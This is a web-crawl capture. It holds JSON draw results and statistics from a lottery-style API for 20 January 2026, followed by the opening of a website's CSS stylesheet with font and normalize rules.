19:14:00","preDrawIssue":20260120074,"preDrawCode":"02,08,09,07,10,05,03,04,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 19:09:00","preDrawIssue":20260120073,"preDrawCode":"10,01,04,03,09,06,08,02,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 19:04:00","preDrawIssue":20260120072,"preDrawCode":"05,08,01,10,03,07,04,02,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 18:59:00","preDrawIssue":20260120071,"preDrawCode":"07,05,01,09,06,03,08,02,10,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 18:54:00","preDrawIssue":20260120070,"preDrawCode":"03,06,07,05,01,10,08,04,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 18:49:00","preDrawIssue":20260120069,"preDrawCode":"03,01,09,04,06,10,05,02,07,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 18:44:00","preDrawIssue":20260120068,"preDrawCode":"06,04,02,10,03,05,01,08,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 18:39:00","preDrawIssue":20260120067,"preDrawCode":"07,05,01,09,06,08,02,03,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 18:34:00","preDrawIssue":20260120066,"preDrawCode":"04,10,09,05,06,02,03,07,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 18:29:00","preDrawIssue":20260120065,"preDrawCode":"03,10,06,01,05,08,09,04,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 18:24:00","preDrawIssue":20260120064,"preDrawCode":"10,04,08,01,03,09,02,07,06,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 18:19:00","preDrawIssue":20260120063,"preDrawCode":"03,02,09,07,05,04,06,01,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 18:14:00","preDrawIssue":20260120062,"preDrawCode":"09,04,02,03,05,07,01,08,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 18:09:00","preDrawIssue":20260120061,"preDrawCode":"07,04,10,02,09,03,08,05,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 18:04:00","preDrawIssue":20260120060,"preDrawCode":"03,07,08,09,01,02,05,06,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 17:59:00","preDrawIssue":20260120059,"preDrawCode":"07,08,05,01,10,03,04,06,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 17:54:00","preDrawIssue":20260120058,"preDrawCode":"08,09,06,05,04,10,03,01,07,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 17:49:00","preDrawIssue":20260120057,"preDrawCode":"07,08,05,06,01,09,10,03,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 17:44:00","preDrawIssue":20260120056,"preDrawCode":"10,07,04,09,05,02,06,08,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 17:39:00","preDrawIssue":20260120055,"preDrawCode":"10,06,04,08,07,05,01,03,02,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 17:34:00","preDrawIssue":20260120054,"preDrawCode":"09,06,10,01,07,02,08,03,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 17:29:00","preDrawIssue":20260120053,"preDrawCode":"08,03,10,09,05,07,01,02,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 17:24:00","preDrawIssue":20260120052,"preDrawCode":"09,10,07,03,08,06,04,02,01,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 17:19:00","preDrawIssue":20260120051,"preDrawCode":"03,04,01,08,02,05,09,06,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 17:14:00","preDrawIssue":20260120050,"preDrawCode":"02,03,05,10,06,09,08,04,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 17:09:00","preDrawIssue":20260120049,"preDrawCode":"09,02,01,05,06,03,10,08,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 17:04:00","preDrawIssue":20260120048,"preDrawCode":"05,08,02,09,10,01,07,04,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 16:59:00","preDrawIssue":20260120047,"preDrawCode":"01,09,03,02,08,07,04,10,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 16:54:00","preDrawIssue":20260120046,"preDrawCode":"09,08,05,02,01,10,03,04,07,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 16:49:00","preDrawIssue":20260120045,"preDrawCode":"10,09,06,07,05,03,04,08,01,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 16:44:00","preDrawIssue":20260120044,"preDrawCode":"06,03,08,09,07,04,02,01,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 16:39:00","preDrawIssue":20260120043,"preDrawCode":"05,10,09,03,06,07,04,01,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 16:34:00","preDrawIssue":20260120042,"preDrawCode":"10,01,09,02,04,08,05,03,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 16:29:00","preDrawIssue":20260120041,"preDrawCode":"03,09,10,02,04,01,05,08,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 16:24:00","preDrawIssue":20260120040,"preDrawCode":"04,05,09,10,01,07,08,06,02,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 16:19:00","preDrawIssue":20260120039,"preDrawCode":"08,03,09,05,04,10,01,02,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 16:14:00","preDrawIssue":20260120038,"preDrawCode":"02,06,07,01,04,03,08,05,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 16:09:00","preDrawIssue":20260120037,"preDrawCode":"03,02,01,06,07,08,10,04,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 16:04:00","preDrawIssue":20260120036,"preDrawCode":"09,01,02,08,07,10,05,06,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 15:59:00","preDrawIssue":20260120035,"preDrawCode":"02,09,04,07,05,01,03,08,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 15:54:00","preDrawIssue":20260120034,"preDrawCode":"02,05,04,07,09,08,06,10,03,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 15:49:00","preDrawIssue":20260120033,"preDrawCode":"10,09,08,06,03,07,05,04,02,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 15:44:00","preDrawIssue":20260120032,"preDrawCode":"06,09,10,03,02,05,01,07,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 15:39:00","preDrawIssue":20260120031,"preDrawCode":"01,04,02,03,08,09,06,07,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 15:34:00","preDrawIssue":20260120030,"preDrawCode":"10,03,06,05,07,02,04,01,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 15:29:00","preDrawIssue":20260120029,"preDrawCode":"06,09,04,07,03,02,01,05,10,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 15:24:00","preDrawIssue":20260120028,"preDrawCode":"09,07,02,01,03,10,05,04,08,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 15:19:00","preDrawIssue":20260120027,"preDrawCode":"08,09,02,03,06,05,07,01,10,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 15:14:00","preDrawIssue":20260120026,"preDrawCode":"02,08,07,05,10,01,04,09,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 15:09:00","preDrawIssue":20260120025,"preDrawCode":"01,08,09,02,05,10,04,03,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 15:04:00","preDrawIssue":20260120024,"preDrawCode":"02,05,07,03,09,01,04,10,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:59:00","preDrawIssue":20260120023,"preDrawCode":"04,05,03,08,09,06,07,02,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:54:00","preDrawIssue":20260120022,"preDrawCode":"07,06,03,01,05,09,10,04,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 14:49:00","preDrawIssue":20260120021,"preDrawCode":"03,09,06,10,07,04,05,02,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:44:00","preDrawIssue":20260120020,"preDrawCode":"09,05,08,07,02,10,06,03,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 14:39:00","preDrawIssue":20260120019,"preDrawCode":"09,10,04,06,08,02,03,05,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:34:00","preDrawIssue":20260120018,"preDrawCode":"06,07,04,09,08,01,02,03,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:29:00","preDrawIssue":20260120017,"preDrawCode":"09,06,03,10,07,04,08,05,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:24:00","preDrawIssue":20260120016,"preDrawCode":"08,09,10,03,06,04,02,01,05,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:19:00","preDrawIssue":20260120015,"preDrawCode":"03,02,07,10,05,08,04,09,06,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 14:14:00","preDrawIssue":20260120014,"preDrawCode":"01,05,02,10,07,03,04,09,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:09:00","preDrawIssue":20260120013,"preDrawCode":"05,09,07,04,10,01,06,02,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:04:00","preDrawIssue":20260120012,"preDrawCode":"10,09,06,04,03,07,01,08,05,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:59:00","preDrawIssue":20260120011,"preDrawCode":"05,07,10,03,01,09,04,06,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:54:00","preDrawIssue":20260120010,"preDrawCode":"07,08,06,04,09,05,01,02,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:49:00","preDrawIssue":20260120009,"preDrawCode":"01,10,03,08,07,04,05,02,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:44:00","preDrawIssue":20260120008,"preDrawCode":"03,01,07,04,05,10,09,08,02,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:39:00","preDrawIssue":20260120007,"preDrawCode":"02,03,06,01,10,08,04,07,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:34:00","preDrawIssue":20260120006,"preDrawCode":"06,08,07,10,09,04,01,05,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:29:00","preDrawIssue":20260120005,"preDrawCode":"08,04,06,10,09,02,03,01,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:24:00","preDrawIssue":20260120004,"preDrawCode":"04,05,02,07,01,08,10,09,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:19:00","preDrawIssue":20260120003,"preDrawCode":"02,06,04,09,05,10,01,07,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:14:00","preDrawIssue":20260120002,"preDrawCode":"04,03,10,01,09,07,08,06,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:09:00","preDrawIssue":20260120001,"preDrawCode":"09,07,01,06,08,05,10,02,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 351
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":457265,"preDrawCode":"10,02,03,09,06,01,04,07,08,05","drawCount":84,"preDrawDate":"2026-01-20","preDrawTime":"2026-01-20 20:04:00","drawTime":"2026-01-20 20:09:00","preDrawIssue":20260120084,"drawIssue":20260120085,"enable":0,"firstSingleCount":44,"firstDoubleCount":40,"firstBigCount":45,"firstSmallCount":39,"secondSingleCount":44,"secondDoubleCount":40,"secondBigCount":45,"secondSmallCount":39,"thirdSingleCount":38,"thirdDoubleCount":46,"thirdBigCount":46,"thirdSmallCount":38,"fourthSingleCount":48,"fourthDoubleCount":36,"fourthBigCount":42,"fourthSmallCount":42,"fifthSingleCount":49,"fifthDoubleCount":35,"fifthBigCount":44,"fifthSmallCount":40,"sixthSingleCount":41,"sixthDoubleCount":43,"sixthBigCount":45,"sixthSmallCount":39,"seventhSingleCount":38,"seventhDoubleCount":46,"seventhBigCount":32,"seventhSmallCount":52,"eighthSingleCount":38,"eighthDoubleCount":46,"eighthBigCount":34,"eighthSmallCount":50,"ninthSingleCount":40,"ninthDoubleCount":44,"ninthBigCount":45,"ninthSmallCount":39,"tenthSingleCount":40,"tenthDoubleCount":44,"tenthBigCount":42,"tenthSmallCount":42,"sumSingleCount":52,"sumDoubleCount":32,"sumBigCount":41,"sumSmallCount":43,"firstDragonCount":44,"firstTigerCount":40,"secondDragonCount":40,"secondTigerCount":44,"thirdDragonCount":47,"thirdTigerCount":37,"fourthDragonCount":49,"fourthTigerCount":35,"fifthDragonCount":42,"fifthTigerCount":42}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 28
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":3,"state":4,"count":4},{"rank":3,"state":6,"count":4},{"rank":10,"state":1,"count":4},{"rank":1,"state":3,"count":3},{"rank":2,"state":4,"count":3},{"rank":2,"state":6,"count":3},{"rank":1,"state":2,"count":2},{"rank":8,"state":3,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: https://imwithwalter.com/css/dive_appafac.css?103417031025
body_size: 42181
content:
@font-face{font-display:auto;font-family:"Satoshi";font-style:normal;font-weight:400;src:url("../woff2/satoshi-regular.woff2") format("woff2"),url("../woff/satoshi-regular.woff") format("woff"),url("../eot/satoshi-regular.eot") format("embedded-opentype"),url("../ttf/satoshi-regular.ttf") format("truetype")}@font-face{font-display:auto;font-family:"Satoshi";font-style:italic;font-weight:400;src:url("../woff2/satoshi-regularit.woff2") format("woff2"),url("../woff/satoshi-regularit.woff") format("woff"),url("../eot/satoshi-regularit.eot") format("embedded-opentype"),url("../ttf/satoshi-regularit.ttf") format("truetype")}@font-face{font-display:auto;font-family:"Satoshi";font-style:normal;font-weight:500;src:url("../woff2/satoshi-medium.woff2") format("woff2"),url("../woff/satoshi-medium.woff") format("woff"),url("../eot/satoshi-medium.eot") format("embedded-opentype"),url("../ttf/satoshi-medium.ttf") format("truetype")}@font-face{font-display:auto;font-family:"Satoshi";font-style:normal;font-weight:700;src:url("../woff2/satoshi-bold.woff2") format("woff2"),url("../woff/satoshi-bold.woff") format("woff"),url("../eot/satoshi-bold.eot") format("embedded-opentype"),url("../ttf/satoshi-bold.ttf") format("truetype")}@font-face{font-display:auto;font-family:"Satoshi";font-style:normal;font-weight:800;src:url("../woff2/satoshi-black.woff2") format("woff2"),url("../woff/satoshi-black.woff") format("woff"),url("../eot/satoshi-black.eot") format("embedded-opentype"),url("../ttf/satoshi-black.ttf") format("truetype")}@font-face{font-display:auto;font-family:"Source Serif 4";font-style:normal;font-weight:400;src:url("../woff2/sourceserif4-regular.ttf.woff2") format("woff2")}@font-face{font-display:auto;font-family:"Source Serif 4";font-style:italic;font-weight:400;src:url("../woff2/sourceserif4-it.ttf.woff2") format("woff2")}@font-face{font-display:auto;font-family:"Source Serif 4";font-style:normal;font-weight:600;src:url("../woff2/sourceserif4-semibold.ttf.woff2") format("woff2")}@font-face{font-display:auto;font-family:"Source Serif 4";font-style:italic;font-weight:600;src:url("../woff2/sourceserif4-semiboldit.ttf.woff2") format("woff2")}@font-face{font-display:auto;font-family:"Source Serif 4";font-style:normal;font-weight:700;src:url("../woff2/sourceserif4-bold.ttf.woff2") format("woff2")}@font-face{font-display:auto;font-family:"Source Serif 4";font-style:italic;font-weight:700;src:url("../woff2/sourceserif4-boldit.ttf.woff2") format("woff2")}:root{--primary-color: #414192;--dark-background: #1f2159;--editorial-haze: #e6e6ff;--dive-grey-1: #f5f5fa;--call-out-color: #e0002b}.skip-nav-link{left:-10000px;position:absolute}.skip-nav-link:focus{left:0;z-index:1000}.button.skip-nav-link{border-radius:0 0 4px 0}#skip-link-target{scroll-margin-top:100px}.nowrap{white-space:nowrap}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}h1{font-size:2em;margin:.67em 0}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;border-radius:0px}button[disabled],html input[disabled]{cursor:not-allowed}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.foundation-mq{font-family:"small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"}html{font-size:100%;box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}body{padding:0;margin:0;font-family:"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:normal;line-height:1.5;color:#0a0a0a;background:#fefefe;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px;border-radius:0px}select{width:100%;border-radius:0px}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{-webkit-appearance:none;-moz-appearance:none;background:rgba(0,0,0,0);padding:0;border:0;line-height:1}[data-whatinput=mouse] button{outline:0}.is-visible{display:block !important}.is-hidden{display:none !important}.row{max-width:75rem;margin-left:auto;margin-right:auto}.row::before,.row::after{content:" ";display:table}.row::after{clear:both}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row .row{max-width:none;margin-left:-0.9375rem;margin-right:-0.9375rem}.row .row.collapse{margin-left:0;margin-right:0}.row.expanded{max-width:none}.row.expanded .row{margin-left:auto;margin-right:auto}.column,.columns{width:100%;float:left;padding-left:.9375rem;padding-right:.9375rem}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:right}.column.end:last-child:last-child,.end.columns:last-child:last-child{float:left}.column.row.row,.row.row.columns{float:none}.row .column.row.row,.row 